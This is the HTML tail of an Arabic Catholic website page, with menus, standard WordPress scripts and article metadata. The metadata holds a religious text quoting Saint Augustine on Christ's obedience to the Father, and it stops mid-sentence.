	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38143"><a href="https://peregabriel.org/saintamaria/category/education/%d9%88%d8%ab%d8%a7%d8%a6%d9%82-%d9%88%d9%85%d8%ac%d8%a7%d9%85%d8%b9-%d9%83%d9%86%d8%b3%d9%8a%d8%a9/%d8%a7%d9%84%d9%85%d8%ac%d9%85%d8%b9-%d8%a7%d9%84%d9%81%d8%a7%d8%aa%d9%8a%d9%83%d8%a7%d9%86%d9%8a-%d8%a7%d9%84%d8%ab%d8%a7%d9%86%d9%8a/">المجمع الفاتيكاني الثاني</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38144"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%83%d8%aa%d8%a7%d8%a8-%d8%a7%d9%84%d8%aa%d8%b9%d9%84%d9%8a%d9%85-%d8%a7%d9%84%d9%85%d8%b3%d9%8a%d8%ad%d9%8a-%d9%84%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84/">كتاب التعليم المسيحي للكنيسة الكاثوليكة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38145"><a href="https://peregabriel.org/saintamaria/category/education/%d8%aa%d8%b9%d8%a7%d9%84%d9%8a%d9%85-%d9%88%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d9%8a%d8%b3%d8%a9-%d8%a7%d9%84%d9%83%d8%a7%d8%ab%d9%88%d9%84%d9%8a%d9%83%d9%8a%d8%a9/%d9%85%d8%ac%d9%85%d9%88%d8%b9%d8%a9-%d9%82%d9%88%d8%a7%d9%86%d9%8a%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%a7%d8%a6%d8%b3-%d8%a7%d9%84%d8%b4%d8%b1%d9%82%d9%8a%d8%a9/">مجموعة قوانين الكنائس الشرقية</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38209"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d9%81%d9%86-%d8%a7%d9%84%d9%83%d9%86%d8%b3%d9%8a/">الفن الكنسي</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38210"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%aa%d8%a7%d8%b1%d9%8a%d8%ae-%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9/">تاريخ الايقونة</a></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38211"><a href="https://peregabriel.org/saintamaria/category/spiritual-library/%d8%a7%d9%84%d8%a7%d9%8a%d9%82%d9%88%d9%86%d8%a9-%d9%88%d8%b4%d8%b1%d8%ad%d9%87%d8%a7/">الأيقونة وشرحها</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-28406"><a href="https://peregabriel.org/saintamaria/6576/">Donation</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-33259"><a href="https://www.paypal.com/cgi-bin/webscr?cmd=_s-xclick&#038;hosted_button_id=63SXL2UL3PJ2N">PayPal</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-21543"><a href="https://peregabriel.org/saintamaria/%d8%a7%d8%aa%d8%b5%d9%84-%d8%a8%d9%86%d8%a7/">اتصل بنا</a></li>
</ul></div>    </div>
    <div class="item_bottom">
        <div class="jeg_aside_item socials_widget rounded">
    <a href="https://www.facebook.com/www.peregabriel" target='_blank' rel='external noopener nofollow' class="jeg_facebook"><i class="fa fa-facebook"></i> </a><a href="https://twitter.com/peregabrielcom" target='_blank' rel='external noopener nofollow' class="jeg_twitter"><i class="fa fa-twitter"></i> </a><a href="https://www.instagram.com/peregabrielcom/" target='_blank' rel='external noopener nofollow' class="jeg_instagram"><i class="fa fa-instagram"></i> </a><a href="https://peregabriel.org/saintamaria/video-category/?customize_changeset_uuid=90cac607-fb1a-49b1-80d8-c3adbf0021b6&customize_autosaved=on&customize_messenger_channel=preview-0" target='_blank' rel='external noopener nofollow' class="jeg_youtube"><i class="fa fa-youtube-play"></i> </a></div><div class="jeg_aside_item jeg_aside_copyright">
	<p></p>
</div>    </div>
</div>    </div>
</div><script type="text/javascript">var jfla = ["view_counter"]</script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/saintamaria/*"},{"not":{"href_matches":["/saintamaria/wp-*.php","/saintamaria/wp-admin/*","/saintamaria/wp-content/uploads/*","/saintamaria/wp-content/*","/saintamaria/wp-content/plugins/*","/saintamaria/wp-content/themes/jnews/*","/saintamaria/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<div id="apg-overlay">
  <div id="apg-modal-header" style="position:fixed;top:0;left:0;width:100%;background:#000;padding:5px 0;text-align:center;">
    <strong class="album-title">Title</strong>
    <a id="apg-modal-close" href="#">&times;</a>
  </div>
  <div id="apg-modal-container">
    <div class="apg-modal">
    <div class="apg-modal-content">


    </div>
    </div>
  </div>
</div><div id="selectShareContainer">
                        <div class="selectShare-inner">
                            <div class="select_share jeg_share_button">              
                                <button class="select-share-button jeg_btn-facebook" data-url="http://www.facebook.com/sharer.php?u=[url]&quote=[selected_text]" data-post-url="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" data-image-url="" data-title="%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" ><i class="fa fa-facebook-official"></i></a><button class="select-share-button jeg_btn-twitter" data-url="https://twitter.com/intent/tweet?text=[selected_text]&url=[url]" data-post-url="https%3A%2F%2Fperegabriel.org%2Fsaintamaria%2F17335%2F" data-image-url="" data-title="%D8%A3%D9%82%D9%88%D8%A7%D9%84%20%D8%A7%D9%84%D9%82%D8%AF%D9%8A%D8%B3%20%D8%A3%D8%BA%D8%B3%D8%B7%D9%8A%D9%86%D9%88%D8%B3%20%D8%B9%D9%86%3A%20%D8%B7%D8%A7%D8%B9%D8%A9%20%D8%A7%D9%84%D9%85%D8%B3%D9%8A%D8%AD%20%D9%84%D9%84%D8%A2%D8%A8%20%D8%A8%D8%A7%D9%84%D8%AA%D8%AC%D8%B3%D8%AF%20%D9%88%20%D8%A7%D9%84%D8%B5%D9%84%D8%A8%20%D9%88%20%D8%A7%D9%84%D9%82%D9%8A%D8%A7%D9%85%D8%A9" ><i class="fa fa-twitter"></i></a>
                            </div>
                            <div class="selectShare-arrowClip">
                                <div class="selectShare-arrow"></div>      
                            </div> 
                        </div>      
                      </div><div class="jeg_read_progress_wrapper"></div><script type="text/html" id="wpb-modifications"> window.wpbCustomElement = 1; </script><script type="text/javascript" src="https://unpkg.com/masonry-layout@4/dist/masonry.pkgd.js?ver=1.0" id="apg-masonry-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apgsl.min.js?ver=1.8.0" id="apg-apgsl-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/scripts.js?ver=1.0" id="apg-script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/aswin-photo-gallery/assets/js/apg-fancybox.js?ver=3.0.47" id="apg-fancybox-js-js"></script>
<script type="text/javascript" id="audioigniter-js-extra">
/* <![CDATA[ */
var aiStrings = {"play_title":"Play %s","pause_title":"Pause %s","previous":"Previous track","next":"Next track","toggle_list_repeat":"Toggle track listing repeat","toggle_track_repeat":"Toggle track repeat","toggle_list_visible":"Toggle track listing visibility","buy_track":"Buy this track","download_track":"Download this track","volume_up":"Volume Up","volume_down":"Volume Down","open_track_lyrics":"Open track lyrics","set_playback_rate":"Set playback rate","skip_forward":"Skip forward","skip_backward":"Skip backward","shuffle":"Shuffle"};
var aiStats = {"enabled":"","apiUrl":"https://peregabriel.org/saintamaria/wp-json/audioigniter/v1"};
//# sourceURL=audioigniter-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/audioigniter/player/build/app.js?ver=2.0.2" id="audioigniter-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.cookie.js?ver=1.0" id="wpb_wmca_jquery_cookie-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/jquery.navgoco.min.js?ver=1.0" id="wpb_wmca_accordion_script-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/wpb-accordion-menu-or-category/assets/js/accordion-init.js?ver=1.0" id="wpb_wmca_accordion_init-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/hoverIntent.min.js?ver=1.10.2" id="hoverIntent-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-includes/js/imagesloaded.min.js?ver=5.0.0" id="imagesloaded-js"></script>
<script type="text/javascript" id="jnews-frontend-js-extra">
/* <![CDATA[ */
var jnewsoption = {"login_reload":"https://peregabriel.org/saintamaria/17335","popup_script":"magnific","single_gallery":"","ismobile":"","isie":"","sidefeed_ajax":"","language":"ar","module_prefix":"jnews_module_ajax_","live_search":"1","postid":"17335","isblog":"1","admin_bar":"0","follow_video":"","follow_position":"top_right","rtl":"1","gif":"","lang":{"invalid_recaptcha":"Invalid Recaptcha!","empty_username":"Please enter your username!","empty_email":"Please enter your email!","empty_password":"Please enter your password!"},"recaptcha":"0","site_slug":"/","site_domain":"peregabriel.org","zoom_button":"1"};
//# sourceURL=jnews-frontend-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/themes/jnews/assets/dist/frontend.min.js?ver=10.6.1" id="jnews-frontend-js"></script>
<script type="text/javascript" id="ivory-search-scripts-js-extra">
/* <![CDATA[ */
var IvorySearchVars = {"is_analytics_enabled":"1"};
//# sourceURL=ivory-search-scripts-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/add-search-to-menu/public/js/ivory-search.min.js?ver=5.5.13" id="ivory-search-scripts-js"></script>
<script type="text/javascript" id="jnews-select-share-js-extra">
/* <![CDATA[ */
var jnews_select_share = {"is_customize_preview":""};
//# sourceURL=jnews-select-share-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/jnews-social-share/assets/js/plugin.js" id="jnews-select-share-js"></script>
<script type="text/javascript" src="https://peregabriel.org/saintamaria/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js?ver=8.7.2" id="wpb_composer_front_js-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://peregabriel.org/saintamaria/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
        <script type='text/javascript'>
			(function() {
				'use strict';
				
				/**
				 * Listen to the global player events.
				 */
				window.addEventListener( 'message', function( event ) {
					if ( event.origin != window.location.origin ) {
						return false;
					}

					if ( ! event.data.hasOwnProperty( 'message' ) ) {
						return false;
					}

					const iframes = document.querySelectorAll( '.aiovg-player iframe' );

					for ( let i = 0; i < iframes.length; i++ ) {
						const iframe = iframes[ i ];
						
						if ( event.source == iframe.contentWindow ) {
							continue;
						}

						if ( event.data.message == 'aiovg-cookie-consent' ) {
							const src = iframe.src;

							if ( src.indexOf( 'nocookie=1' ) == -1 ) {
								const url = new URL( src );

								const searchParams = url.searchParams;
								searchParams.set( 'nocookie', 1 );

                    			url.search = searchParams.toString();

								iframe.src = url.toString();
							}
						}

						if ( event.data.message == 'aiovg-video-playing' ) {
							iframe.contentWindow.postMessage({
								message: 'aiovg-video-pause' 
							}, window.location.origin );
						}
					}
				});

			})();
		</script>
        <script></script><div class="jeg_ad jnews_mobile_sticky_ads "></div><script type='application/ld+json'>{"@context":"http:\/\/schema.org","@type":"article","mainEntityOfPage":{"@type":"WebPage","@id":"https:\/\/peregabriel.org\/saintamaria\/17335\/"},"dateCreated":"2023-02-12 23:30:07","datePublished":"2023-02-12 23:30:07","dateModified":"2023-02-12 21:30:24","url":"https:\/\/peregabriel.org\/saintamaria\/17335\/","headline":"\u0623\u0642\u0648\u0627\u0644 \u0627\u0644\u0642\u062f\u064a\u0633 \u0623\u063a\u0633\u0637\u064a\u0646\u0648\u0633 \u0639\u0646: \u0637\u0627\u0639\u0629 \u0627\u0644\u0645\u0633\u064a\u062d \u0644\u0644\u0622\u0628 \u0628\u0627\u0644\u062a\u062c\u0633\u062f \u0648 \u0627\u0644\u0635\u0644\u0628 \u0648 \u0627\u0644\u0642\u064a\u0627\u0645\u0629","name":"\u0623\u0642\u0648\u0627\u0644 \u0627\u0644\u0642\u062f\u064a\u0633 \u0623\u063a\u0633\u0637\u064a\u0646\u0648\u0633 \u0639\u0646: \u0637\u0627\u0639\u0629 \u0627\u0644\u0645\u0633\u064a\u062d \u0644\u0644\u0622\u0628 \u0628\u0627\u0644\u062a\u062c\u0633\u062f \u0648 \u0627\u0644\u0635\u0644\u0628 \u0648 \u0627\u0644\u0642\u064a\u0627\u0645\u0629","articleBody":"<p style=\"text-align: center;\"><span style=\"font-size: 24pt; color: #ff0000;\"><strong><span style=\"font-family: arial, helvetica, sans-serif;\">\u0623\u0642\u0648\u0627\u0644 \u0627\u0644\u0642\u062f\u064a\u0633 \u0623\u063a\u0633\u0637\u064a\u0646\u0648\u0633 \u0639\u0646 :<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: center;\"><span style=\"font-size: 24pt; color: #ff0000;\"><strong><span style=\"font-family: arial, helvetica, sans-serif;\">\u0637\u0627\u0639\u0629 \u0627\u0644\u0645\u0633\u064a\u062d \u0644\u0644\u0622\u0628 \u0641\u064a \u0627\u0644\u062a\u062c\u0633\u062f \u0648\u0627\u0644\u0635\u0644\u0628 \u0648\u0627\u0644\u0642\u064a\u0627\u0645\u0629<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n&nbsp;\r\n\r\n&nbsp;\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0643\u0645\u0627 \u0628\u062e\u0637\u064a\u0629 \u0648\u0627\u062d\u062f\u0647 \u0635\u0627\u0631 \u0627\u0644\u062d\u0643\u0645 \u0625\u0644\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u0627\u0633 \u0644\u0644\u062f\u064a\u0646\u0648\u0646\u0647 \u0647\u0643\u0630\u0627 \u0628\u0628\u0631 \u0648\u0627\u062d\u062f \u0635\u0627\u0631\u062a \u0627\u0644\u0647\u0628\u0629 \u0625\u0644\u064a \u062c\u0645\u064a\u0639 \u0627\u0644\u0646\u0627\u0633 \u0644\u062a\u0628\u0631\u064a\u0631 \u0627\u0644\u062d\u064a\u0627\u0629 \u0644\u0623\u0646\u0647 \u0643\u0645\u0627 \u0628\u0645\u0639\u0635\u064a\u0629 \u0627\u0644\u0625\u0646\u0633\u0627\u0646 \u0627\u0644\u0648\u0627\u062d\u062f \u062c\u0639\u0644 \u0627\u0644\u0643\u062b\u064a\u0631\u0648\u0646 \u062e\u0637\u0627\u0647 \u0647\u0643\u0630\u0627 \u0623\u064a\u0636\u0627\u064b \u0628\u0625\u0637\u0627\u0639\u0629 \u0627\u0644\u0648\u0627\u062d\u062f \u0633\u064a\u062c\u0639\u0644 \u0627\u0644\u0643\u062b\u064a\u0631\u0648\u0646 \u0623\u0628\u0631\u0627\u0631\u0627\u064b \"<span style=\"color: #0000ff;\"><strong>\u0631\u064819\u060c 18:5<\/strong><\/span>.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0639\u0635\u064a \u0622\u062f\u0645 \u0627\u0644\u0623\u0648\u0644 \u0641\u0623\u0641\u0642\u062f \u0627\u0644\u0628\u0634\u0631\u064a\u0629 \u0643\u0644\u0647\u0627 \u0627\u0644\u062a\u0645\u062a\u0639 \u0628\u0627\u0644\u0644\u0647 \u0648\u062c\u0647\u0627\u064b \u0644\u0648\u062c\u0647 \u0648\u0633\u0631\u064a \u062d\u0643\u0645 \u0627\u0644\u0645\u0648\u062a \u0639\u0644\u0649 \u0627\u0644\u062c\u0645\u064a\u0639 \u0644\u0630\u0644\u0643 \u0625\u0630\u0627 \u062c\u0627\u0621 \u0623\u062f\u0645 \u0627\u0644\u062b\u0627\u0646\u064a \u0627\u0628\u0646 \u0627\u0644\u0644\u0647 \u0627\u0644\u0648\u062d\u064a\u062f \u0627\u0644\u0630\u064a \u0625\u0631\u0627\u062f\u062a\u0647 \u0647\u064a \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0623\u0628...<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0625\u0630 \u0644\u0647\u0645\u0627 \u0625\u0631\u0627\u062f\u0629 \u0648\u0627\u062d\u062f\u0647 \u0623\u062e\u0644\u064a \u0646\u0641\u0633\u0647.. \u0623\u062e\u0644\u0627\u0647\u0627 \u0639\u0646 \u0625\u0631\u0627\u062f\u062a\u0647 \u0644\u0627 \u0644\u0643\u064a \u062a\u0643\u0648\u0646 \u0644\u0647 \u0625\u0631\u0627\u062f\u0629 \u062a\u062e\u0627\u0644\u0641 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0644\u0647 \u0623\u0628\u064a\u0629 \u0625\u0646\u0645\u0627 \u0644\u0643\u064a \u064a\u062e\u0636\u0639 \u0644\u0625\u0631\u0627\u062f\u0629 \u0623\u0628\u064a\u0647 \u0639\u0648\u0636 \u0623\u062f\u0645 \u0627\u0644\u0623\u0648\u0644... \u0645\u0639 \u0643\u0648\u0646\u0647 \u0627\u0628\u0646\u0627\u064b \u062a\u0639\u0644\u0645 \u0627\u0644\u0637\u0627\u0639\u0629 \u0645\u0645\u0627 \u062a\u0623\u0644\u0645 \u0628\u0647. \u0648\u0625\u0630 \u0643\u0645\u0644 \u0635\u0627\u0631 \u0644\u062c\u0645\u064a\u0639 \u0627\u0644\u0630\u064a\u0646 \u064a\u0637\u064a\u0639\u0648\u0646\u0647 \u0633\u0628\u0628 \u062e\u0644\u0627\u0635 \u0623\u0628\u062f\u064a \"<strong><span style=\"color: #0000ff;\">\u0639\u06285:5.<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0623\u0637\u0627\u0639... \u0645\u062e\u0644\u064a\u0627\u064b \u0625\u0631\u0627\u062f\u062a\u0647 \u0644\u064a\u0639\u0645\u0644 \u0625\u0631\u0627\u062f\u0629 \u0627\u0644\u0623\u0628 \u0625\u0630 \u064a\u0642\u0648\u0644 \u0644\u0644\u0623\u0628 <strong><span style=\"color: #0000ff;\">\"\u0648\u0644\u0643\u0646 \u0644\u064a\u0633 \u0643\u0645\u0627 \u0623\u0631\u064a\u062f \u0623\u0646\u0627 \u0628\u0644 \u0643\u0645\u0627 \u062a\u0631\u064a\u062f \u0623\u0646\u062a\"\u0645\u062a30:26<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0\" \u0644\u064a\u0633 \u0644\u0623\u0646 \u0645\u0627 \u064a\u0631\u064a\u062f\u0647 \u0627\u0644\u0627\u0628\u0646 \u064a\u062e\u0627\u0644\u0641 \u0645\u0627 \u064a\u0631\u064a\u062f\u0647 \u0627\u0644\u0623\u0628 \u0625\u0646\u0645\u0627 \u064a\u0642\u0628\u0644 \u0627\u0644\u0635\u0644\u064a\u0628 \u0641\u064a \u0637\u0627\u0639\u0629 \u0644\u0644\u0623\u0628 \u062d\u062a\u0649 \u064a\u0635\u064a\u0631 \u0627\u0644\u0645\u062a\u062d\u062f\u0648\u0646 \u0628\u0647 \u0627\u0644\u0645\u062a\u062c\u0627\u0648\u0628\u0648\u0646 \u0645\u0639 \u0639\u0645\u0644\u0647. \u0637\u0627\u0626\u0639\u064a\u0646 \u0644\u0644\u0623\u0628 \u0623\u064a\u0636\u0627\u064b.<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0641\u0644\u0627 \u0639\u062c\u0628 \u0625\u0646 \u0633\u0645\u0639\u0646\u0627 \u0627\u0644\u0627\u0628\u0646 \u064a\u0642\u0648\u0644<span style=\"color: #0000ff;\"><strong> \"\u0644\u0627 \u064a\u0642\u062f\u0631 \u0627\u0644\u0627\u0628\u0646 \u0623\u0646 \u064a\u0639\u0645\u0644 \u0645\u0646 \u0646\u0641\u0633\u0647 \u0634\u064a\u0626\u0627\u064b \u0625\u0644\u0627 \u0645\u0627 \u064a\u0646\u0638\u0631 \u0627\u0644\u0623\u0628 \u064a\u0639\u0645\u0644 \"\u064a\u064824:5.<\/strong><\/span><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0648\u0645\u0631\u0629 \u0623\u062e\u0631\u0649 \u064a\u0642\u0648\u0644 \u0623\u0646\u0647 \u0644\u0627 \u064a\u062a\u0643\u0644\u0645 \u0628\u0634\u064a\u0621 \u0645\u0646 \u0630\u0627\u062a\u0647...<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0647\u0630\u0627 \u0644\u0627 \u064a\u0639\u0646\u064a \u0623\u0646 \u0644\u064a\u0633 \u0644\u0647 \u0633\u0644\u0637\u0627\u0646 \u0630\u0627\u062a\u064a \u0644\u0644\u0639\u0645\u0644 \u0623\u0648 \u0627\u0644\u0643\u0644\u0627\u0645 \u0625\u0646\u0645\u0627 \u064a\u0631\u064a\u062f \u0623\u0646 \u064a\u0624\u0643\u062f \u0623\u0646\u0647 \u0648\u0625\u0646 \u0643\u0627\u0646\u062a \u0645\u0634\u064a\u0626\u062a\u0647 \u0647\u064a \u0645\u0634\u064a\u0626\u0629 \u0627\u0644\u0623\u0628 \u0625\u0630 \u0647\u0648 \u0627\u0644\u0623\u0628 \u0648\u0627\u062d\u062f \u0625\u0644\u0627 \u0623\u0646\u0647 \u0645\u0646 \u0623\u062c\u0644\u0646\u0627... \u0625\u0630 \u0635\u0627\u0631 \u0646\u0627\u0626\u0628\u0627\u064b \u0639\u0646\u0627\u060c \u064a\u0631\u064a\u062f \u0623\u0646 \u064a\u0641\u064a\u062f\u0646\u0627 \u0645\u0646 \u0627\u0644\u0639\u0635\u064a\u0627\u0646..<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u064a\u0642\u0648\u0644<strong><span style=\"color: #0000ff;\"> \"\u0644\u0623\u0646\u064a \u0644\u0627 \u0623\u0637\u0644\u0628 \u0645\u0634\u064a\u0626\u062a\u064a \u0628\u0644 \u0645\u0634\u064a\u0626\u0629 \u0627\u0644\u0623\u0628 \u0627\u0644\u0630\u064a \u0623\u0631\u0633\u0644\u0646\u064a \"\u064a\u064830:5.<\/span><\/strong><\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u00a0<\/span><\/p>\r\n<p style=\"text-align: justify;\"><span style=\"font-family: arial, helvetica, sans-serif; font-size: 18pt; color: #000000;\">\u0644\u0642\u062f \u0623\u0637\u0627\u0639 \u0627\u0644\u0645\u0633\u064a\u062d \u062d\u062a\u0649 \u0627\u0644\u0645\u0648\u062a \u0645\u0648\u062a \u0627\u0644\u0635\u0644\u064a\u0628 \u062d\u062a\u0649 \u064a\u0639\u0637\u0646\u0627 \u0628\u0627\u062a\u062d\u0627\u062f\u0646\u0627 \u0628\u0647 \u0648\u062b\u0628\u0648\u062a\u0646\u0627 \u0641\u064a\u0647 \u0648\u062a\u0645\u062a\u0639\u0646\u0627 \u0628\u0627\u0644\u0634\u0631\u0643\u0629 \u0645\u0639\u0647 \u0623\u0646 \u0646\u062d\u064a\u0627 \u0644\u0627 \u0644\u0630\u0648\u0627\u062a\u0646\u0627 \u0648\u0644\u0627 \u0628\u062d\u0633\u0628 \u0625\u0631\u0627\u062f\u062a\u0646\u0627 \u0628\u0644 \u0628\u0647 \u0648\u0641\u064a\u0647 \u0646\u0637\u064a\u0639 